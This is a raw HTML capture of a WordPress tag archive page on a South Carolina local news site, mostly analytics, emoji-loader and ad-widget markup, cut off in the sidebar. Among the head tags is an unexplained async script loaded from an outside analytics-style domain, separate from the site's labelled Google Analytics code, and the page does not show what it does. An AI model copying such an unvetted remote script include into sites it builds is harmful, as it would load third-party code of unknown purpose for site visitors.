

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/watford-agencey/
body_size: 11304
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Watford Agencey Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/watford-agencey/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Watford Agencey Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/watford-agencey/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/watford-agencey/","url":"https://westmetronews.com/tag/watford-agencey/","name":"Watford Agencey Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/watford-agencey/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/watford-agencey/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/01/TWF-1.png","breadcrumb":{"@id":"https://westmetronews.com/tag/watford-agencey/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/watford-agencey/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2023/01/TWF-1.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2023/01/TWF-1.png","width":677,"height":679},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/watford-agencey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Watford Agencey"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Watford Agencey Tag Feed" href="https://westmetronews.com/tag/watford-agencey/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/1328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-watford-agencey tag-1328 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Watford Agencey</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" 